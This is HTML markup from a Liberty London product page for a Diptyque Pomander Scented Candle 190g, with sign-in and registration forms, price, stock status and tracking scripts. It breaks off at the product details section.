                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="lt_BNtEqQ2OyHRxc-EZbH8CwLDf6IbPSw9iCdCgqLZA0wHi2OVBe-kuYNBj5eKs72-SvqIb8DdAUWCQQimjUC-C-KO0wy3bjys8yt-uh-1ApNKNboJhvgSsydSQbfv_ffDgii5Ek0eYEbMAW2uYpwdmH6B-vt3xIyOSvrfbVNSDoyb3i15U=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="lt_BNtEqQ2OyHRxc-EZbH8CwLDf6IbPSw9iCdCgqLZA0wHi2OVBe-kuYNBj5eKs72-SvqIb8DdAUWCQQimjUC-C-KO0wy3bjys8yt-uh-1ApNKNboJhvgSsydSQbfv_ffDgii5Ek0eYEbMAW2uYpwdmH6B-vt3xIyOSvrfbVNSDoyb3i15U="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=1000231232&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '74755',
					sku: '1000231232',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "1000231232", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="1000231232">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/">Home Accessories</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles/">Candles &amp; Candle Holders</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles-and-candle-holders/scented-candles/">Scented Candles</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/d/diptyque/">Diptyque</a>
                                
                            
                            </br>
                            Pomander Scented Candle 190g
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/74755-1000231232-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Diptyque - Pomander Scented Candle 190g image number 0"
                title="Diptyque - Pomander Scented Candle 190g"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/74755-1000231232-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/74755-1000231232-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/74755-1000231232-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/74755-1000231232-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Diptyque - Pomander Scented Candle 190g image number "
                                         title="Diptyque - Pomander Scented Candle 190g"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/74755-1000231232-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/74755-1000231232-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/74755-1000231232-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/74755-1000231232-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Diptyque - Pomander Scented Candle 190g image number "
                                         title="Diptyque - Pomander Scented Candle 190g"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/">Home Accessories</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles/">Candles &amp; Candle Holders</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles-and-candle-holders/scented-candles/">Scented Candles</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/d/diptyque/">Diptyque</a>
                                    
                                
                                </br>
                                Pomander Scented Candle 190g
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=1000231232"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/74755-1000231232-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Pomander Scented Candle 190g" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Diptyque</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Pomander Scented Candle 190g</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="1000231232"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="1000231232"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="1000231232"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>290</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpomander-scented-candle-190g-1000231232.html" title="Share Pomander Scented Candle 190g on Facebook" data-share="facebook" aria-label="Share Pomander Scented Candle 190g on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpomander-scented-candle-190g-1000231232.html&text=Pomander Scented Candle 190g" data-share="twitter" title="Share a link to Pomander Scented Candle 190g on Twitter" aria-label="Share a link to Pomander Scented Candle 190g on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpomander-scented-candle-190g-1000231232.html&description=Pomander%20Scented%20Candle%20190g&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F74755-1000231232-1%3F%24large%24" title="Create a Pinterest Pin for Pomander Scented Candle 190g" aria-label="Create a Pinterest Pin for Pomander Scented Candle 190g" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Pomander Scented Candle 190g" aria-label="Copy a link to Pomander Scented Candle 190g">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/pomander-scented-candle-190g-1000231232.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Pomander Scented Candle 190g has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
